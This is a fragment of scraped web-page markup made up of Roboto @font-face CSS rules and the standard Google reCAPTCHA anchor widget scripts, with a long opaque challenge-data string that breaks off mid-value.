  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aWa-ZZjNbcr_kQkHYWTHaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aWa-ZZjNbcr_kQkHYWTHaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aWa-ZZjNbcr_kQkHYWTHaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22YcK5wow7S8Kpw5ArwqHClx0VwpJAw4nDgA7DrDshP8OKFMOEYR1zwoM7ZsKYHMOvXRp7B3DDvQ3DsnDCgx/[base64]/[base64]/CjMK+LMKgBcOwLwZfwrtwW8OtEG8XwpfDnQLDumB3wqpuORTDisKXGVF/DCHDjcOWwpcuC8KWw5/CosO/w5zDgxEvRm3CocKiwqLDkW8hwpPDrsOkwqA3wqvDisK/wqbCo8K5Sy4+wrPCokHDtloswrvCicKmwpgvIsKgw5lMLcKxwq0cPsKJwr7CtcKiesOqBcKgw7HCuVrDr8Kmw543acOxDsKvcsOkw43CvcOdJ8O8cwbDqAA8w7B6w4bDuMO1M8OmAMOtM8OuD38/cRPCuT/ChcKFCRRqw7chw5HDm1NzCRzCrhVGaMObIcOEw73DusOBwqrCkBTCgXzDvk9+w4jCqDfCoMOLwqnDggvDkMKrwodWw4RLw70Ow4weKSvCiyPDpXcEw4/Cmy57BcOcwrUOwoB5BsKgw6LCjMOGLcKzwqjDtjbCriTCkg3DosKjJQYawrl/elYewrDDmV4BFifCt8KbH8KxK1HDssOQc8OtXMK3Z0XDsjDCmMOjaXUCfsOeZ8K1wqnDv1zDh3UTwo7DsMOHc8Ozw4PCn1fDs8Onw7vDoMK6GsOuwqXDtxpVw6RSLcKzw4fDpHlybVHDhhtDw4jCgMK4csOYw6jDg8KeHsKqw6R/dcO/cMK0B8KPCmIdwq15wr9vwrBMwpfDumpSwrh3X37Cimgtwp7DlMOqBxwRblVpVwXDisOgwr3Dhwpow6cCOwp9LW5iwr0Eb0ImNXkVBGnCsC5Nw4zDqTDCqcKJw5PCvHJWMFU2wr/DlmXCqsOXw7hdw7JOw4HDj8KEwqExSAzClMKTwpIrwqtDwrrCvcKnw5TDmmFsdSB+w7hLC340SjPDq8KTwqVoRWJIY0cHwonCjEDDk2LDhj7CmAvDs8K5eQ4Vw4XDqQNEw7HCqMOWEjvDocOJaMK/woRsHcKZw4JwGyHDhnHDlVbDpGoEwphXw4IPBMKHw7YXwr1xDhV0w4PCkjnDuks/[base64]/[base64]/ZE58wroywoJ+CQ3Dm8OQw53CmcOPMyRwwqHDlsKMwrzDoA3DnkzDgmjCssONw4MCw4EMw67DpQ/[base64]/SnPDnXB1wqDDoSsPw7XChl3CqXFhUmJfZcOWE3lqdl3Di1jCncOAwr7ChcKJA2fChW/ClTcEfQHCoMOyw611w79RwpR3woZJQjPCokPDuMOFd8OdA8KzQwMLwrLCiEwkw5LCh2XCpsOub8OoTxbCpsOnwpzDqMKOw4ozw4fCpMOcwp/CnVZZwppdG1PDh8K4w6TCv8K6dSE7FQo0wowKPsKmwpxEDMOzwrrDg8OtwpTDvsKBw6NOw77DvsO2w4x/[base64]/DgWcRSWDDmsOeT3TCqcOtw4Bww6vCgsKPKMKnUiDDhcOSAGtpIlkRBMOoM3wHw4p9C8ONwqDCpFVjNzbCswPDvEoISMO0wrxcYFINRDfCsMKfw48+K8O9ecObb0EQwpVPwpXCsm3ChcKew7bChMKCw5vDr2tDwprCsBAtwpPDqMO0HsK0wo/DoMKvREDCsMKFaMKqd8Oew6xhD8OURHjDqsKuBTTDrMOuwo/Dv8KFFcKMw5TCkG3CmcOET8O/wo0sHn/DmMOxNsOLwoRQwqFEw5MTPMK2U29Rw5BWw60dDMKSw7vDk2QmeMO2YgZLwprDo8OmwqMbw7ofw5o9wrrDs8KZEsO2VsOzw7NGwqPCnCXClcOXDDtrdMO+SMKNclQJTEnCj8KZAcKIw6JyG8KkwpU4woJ/wqJrOcKIwqfCuMOuwokMOcOWSsOZRy/Dq8KdwqPDncOLwr/[base64]/DtklJwo7DuGTClMKPw6nDkcKFwrrCs8KbW8OvIcKyD8OKw4kOwp9qw4cpw7vCtcONwpQmY8KPHnDCoR3Djz7DnsKtw4TCr1HCtcOyVzV+Jy/CoQHDpMOKKcKAYEbCvcK9JXIKXMOPcwbCq8KvEMO2w6VZanEdw7XCssKowrzDpCc3woTDscKNPsK+PsK7czjDp2ZiUjzDokbCrwTDqi4XwrM1bsOmw7dhJcOCR8KdHcOfwppIFzPDu8KBwpRWJcO6w5xCwpTCpS9ww5zCvG1GfSJSAR7ClsKUw6phwq/[base64]/w7YxIgHDocOQw6h5ZzfDhm7DqwUgw5jCimoMwo/CkcODMsKAEBE0wqjDg8KNDWfDoMK6IUvDgWXDry3DohkPBMOhGMKeX8Odw4Jkw7UzwrvDgcKJwp/[base64]/DpV/DgsKawoVVcgYIwrkow6bChsK/ccKowpLDs8K/[base64]/ChzJuCMOlw73CpsKVXQ/CscKxW2YFwqFbBsKIwpzDqcOUw6RRKU86wqJWV8KTIzvCn8KfwqANw7rCgsO3GcKQTsOvdcOwHcKow6DDk8OlwqHDnAHCi8OlYsOtwrADOlHDvl3CqsKnw7vDvsK0w4DCkjvCgsOgwr50fMKtZcKEY04Qw7Z/woQbZkgSCMObRybDuTLCn8OwRhTCrRzDlGNbHMOxwrLDmcOXw6Vlw5k5wo5eXsO0UMK2RcKGwrYwPsKzwoQMagDCmsK7NcK4wqrChsOZPcKNJDrCkV1Iw4J1VjHDmg0zPsKhwq/DikvDqRsmBMOcXlfCsivCqcOqbMOOwpnDmEsyKMOoO8KFwqkAwoDDmXXDpx4cw6rDu8KADsO2HMOpw7VMw6tiT8OwRQYhw5s5IRLDrMK1w79wMcOvwp7Du2ZzKcKvwpnDocOfw5zDqnIcSsK/BMKEwo0WZlctw7E2wpbDp8O5wro7VQPCgVrDl8Kaw5QowoRMwqzDsRMSPsKuURVNwpjDln7Dj8KswrFuwprDu8OJABwCfMKGwqfCpcKuZsO1wqJ8w44pwoRwFcODwrLCs8OvwpfCtMOWwosWEsOhCW7CtQBKwp1lw4ZSP8OdM3lzRy/Cn8K3Vjh5NU1awqQvwqzCqCPCnEZswoY8McOdZsOXwoRTZ8OHCU81wq7CtMKBdMOzwoHDtENbQMKQw7zCu8KtVRLCvMKpR8OWw6bCj8KwPsO3CcOswpzDiS4xwohOw6rDuEt/[base64]/[base64]/E8OwPhARwrDCisOsTcORw7LCo0bCvW8yQQgLcl7CkMKrw5DCt10wU8OiEsO6wrfCtMKPDMO5w7I/DsKUwq1/wqFIwrDDpsKFJ8K6w5PDp8KTBMOZw7/[base64]/DqMORMRvDoVrDoSlhwrxuZB/DrmQKw6LDsBcAwoHCssOUw5zCgkXDtsKjw4kawqLDtcO7w4wYw5dMwp7ChRnCl8OYOWYbTMKoPwMBOMO1wp/ClMOBw5jCt8KbwofCrsKgUUbDl8KZwpHDp8OaZ00xw75JMBR3ZMOPLsOiccKvwq94wqFhPDoxwpzDjG99w5Emw6/Cr00dwrfCt8K2w7rCricaQABeLybCu8OmUSEjwr8mDcOGw4ZHdsKXEMKUw6LDlB3DvsOTw4fCgAF7wq7DoAbDlMKRP8Kww73CrCRlw5lFMsOAw5dgDVPCu2EddcOFwrPDrsKPw5TCklopw7sbenbDvwvCrTfChcOyfFg7w7rCi8Knw6fDgMKbw4jClsOFGU/Dv8OSw6PDpF0EwrvCll/DrMOiZ8Kfw6bCgsKzWxDDsETDucKRDsKyw7/[base64]/Dlz8Vw6RVw4N/[base64]/DjAPCv8OFwqdiGRTClMKBYTBdBwbDs8OEwpp1w6LDo8O/wrvCr8OIw77Cl3bDhBoDGXoWw4DCn8OmVjjDr8Oaw5Zlwp3DpsKYwpbCiMK2wqvCtsOLwrXDuMKtFsOcMMKFwqjCriRfw7TDh3YpUsOiIDsUK8Kmw6lcwpxrw5nDnMOEIhtBwrAqSMOQwrxHwqTCgmnChiHCmnk8wrfCq19qwppbNE/DrFjDtcOnJMKbQS02fsKQZMO6YmbDgCrCisKLVT/DtcO2wobCoiw6WcKwVcONwrM1ccOawqjCmU0ww4bCkMObPz/[base64]/Cnhg7YMKDw4XCuULCv17CrxfCisKBGcOOw5ZQJsO7aiQZMMOFw5fDmsKdwpRKb2DDlsOOw6/CokbDqT3DlFUQJ8O6bcOywo7CucKMwrzCrjDCssKzdsK5AwHDq8OHwpBHQj/DriDDnsKCPSZ3w5hIw55Xw4ttw4PCtcOtXcOnw4bDlMOIeAkdwooiw5g7Y8OLCWhGwrFWwr/Ci8OjcB0EIMO9wqrCt8OrwoXCrDEPDsOlMcKhVFw3dHXDm3RHw6jCtsOUwqnCu8OBw5XDtcKcw6YGwr7DlEkOwrN/[base64]/CnF/Cv2ZLw7rDnEYqZFIBWsOUZ8KswobCocKqDcKdwrNcK8KswpzDhcKIw47DvsKxwpjCrDTChRTCrlBXPlzDrD7Cmw7CqcO1BMKGRmEXAFrCg8OeE3bDq8OKw7/ClsORGyBxwpfCkwDDscKMw7Nmwp4SJMKQfsKUNcKoIw/DsFzDuMOWZkBtw49GwqAkw4TDnggKQmlsG8Obw5EebCfChcODeMKkQ8OMw4l7w5XCrzTCokPDlgDDlsKKfsKNWE44AxQVI8KGO8OOBsK5F1kdw4PChmvDp8OMVMKWw4rCmcOXwrU/aMKcwoDDoC7CpsKyw77CqSFuw4hFw6bDpMOiw4DCvj/[base64]/w7vCnMKowp5bw5k3b1fCvmLDj8Kow7PDscORfANnUUYZH2nDmEnCqhfDvg9GwqjCjGnCsiDCr8Kww6UwwqADCU1LHcOAw5PDjEgFw4nCn3NGworCpBAPw70GwoJow7ddw6HCl8OrBcK/wrFVRW1Hw6PDgWXCvcKXYW5nwqXCuhR9M8KDJAEQAg4DHsO4wqPDvMKkVsKqwrjDuzDDqwPChCgBw53CnwPDgEnDp8ONI0MlwqDCuDjDjxjDq8KOTzxqWsOxw6x/FTnDqsKrw67CqcKcfsOBwr1rPSYmbHHCvRzCssK5NMKJUD/CuXRGL8ObwrQtwrVNwoLCrsK0wozCvsOGWsODQSjDu8OiwrXCvUF7wpMPVMK1w55/WMOnH3vDrRDCniYFKcK3XyHDr8Kawq7DvC3DgQ7DuMK0XW8awpLCnn3DmHzCiAgrKsKwHsKveF/DucKewqfDgcKqZgTCpmUpIMOyFcORwqhnw7PCgcOXMcKzw7PCoz7CvAPCt0oyS8Okfz40w4/CmyYVRMO4woHDllnDjXpPwrZWwq1gEAvCgxPDrxTDuFTCiHLDvCzCscOzwowIw7Fdw5vCj2VpwqJcwpvCr3/Cq8OCw5rDs8OHW8OYwpBLMxlQwpTCn8OTw58vw5nCl8KfBzPCuSXDhXPCrMOzQsO4w45ww5Zawrlww4Jaw7wVw73DocKJc8O7wrbDs8K7S8OrbMKFLMOcJcKhw4DClVAlw7g8wrMgwpvDkFDDul7DiyDDvjDDky3ChSgOS0EOw4TCghHDmMK1ABYABi/DhMKKYSXDgBXDlA7Cu8K/w5fDtMKhc3zDrBV5w7Eew5oVwo96wolheMKlB29NBlrChMKlw6p4w58fJMOHwrMawqLDrW7CgsKid8Kdw4fCusK1FcO5w4rCv8OcVcO3acKUw57DqMOAwpMkw5c/[base64]/DqjzDl8KwG2vDoALDt8Kkw6BeMybDrUJBwqUXw6QwN2DDp8Orw7xEAU/Ch8OlYCrDnGQ0wo/[base64]/DkyPDh8Kaw4nDs8OhwoTCpMOZw4ojWMKFeyTCtlPChsOvwoZ4RsKiI0nDtS7DhMOfwpjDtcKCXGbChsKPEzvDunMLB8O9wqXCvsKUw7YAZHp7UhDCo8Ksw6VlV8O9QQ7DjcKpfx/CjcOdw7A7FMK9NcOxWMK+McOMwrN7wrbDp1w/wo0cw77DmxUZwrvCnkxAwqzCsyMdEcOVwpQnw6bClHbDgVgJw6bDlMOqwqvCtsOfw6FSGWIldGjChC19S8KQWHrDhsK9YQR3ZMKZwqg+AQEQUMO3woTDkzvDssKvYsOedsOTEcKfw4BWRRo6XzRrKTMywp/CtmciDyZyw49Ew4ozw6zDvhF4YhFgKFXCmcKuw6R2cyMSFMO2wrzDrBLDrMO6LEbDvjxEPTpNwq/CsFZrwrs1YWHCnsOVwqXCtijCvA/[base64]/DvW8NQgIoDApjwqHDmzdHLzEJRcO5w4F/w6TCscOuUMOQwo5GJcKoKcKAb0Euw6/DpxTDlcKZwprCqlvDi33Djz46SD8RZS52fcOswqcswrNXIzQpw4bCrRljw7vCm25Dw5UZBGbCkk0Xw6HCs8Kkw61kNmPCmEvDh8KbMsKpw7XCnz17O8OlwqXDtMKkBVIJwqvCssOoccODwq/DvQTDtA5mfMKNw6bDi8OVQMOFwpRRw4RPATHCiMO3JD5seUPDknLDuMKxw7jCv8O8w5zDqsOmSsKxwovDtEfDswrDuDEswqLDhMO+SsKFNsONQF85w6AEwq51K2LDgg4rw47DlXPDhHNqwpDCnjnDv2YHw5DDnFsow4o9w4jDvQ7CnjIcw5rCuEAwI1JNIm/CjAR4NsOOXQbClMOsVsO6wqRSK8KtwqLCjMOWw4TCsDXCvit5OCdJI1EvwrvDkmB9CwfCp3N9wqLCvMO3w7BmOcOjwpPDkmhrGsKaMhjCvl/Cv2sdwpjCtsKgHlBlwp/[base64]/CjCkCEFJNwroLCcONQsOhw5jCn2PCgnLCu8K4fsKHOD16dRoNw4HDo8Kiw6zCu2ZxSxXDkxMYDsOhXh1zczvDpkzDrgorw7UcwoY8O8KqwpJawpYawq9AaMOcUE09FC3CmkrCoB8sRC4VdjDDgsKEw7wbw4/DpcOOw7gpwpjCtMKLKwJ4wr/CsQXCpWtKUMOWcsK6wr/[base64]/[base64]/wqTDvMKycDTDokfDhMKlBG4Tcmk4Rx/[base64]/DlxDDmsKawqjCqsORw5cQVsOLwqscSMKwC8KoYMKywo/DjXxqw4NeRHsLDjtkZT7CgMKkDQjCscKoQsKtwqHCikPDisOoLTcRWsOuTTRKVMOoGmjDsREabsOnw6nDpcOoKl7DoTjDpcOjwo3DnsO0b8Kqwp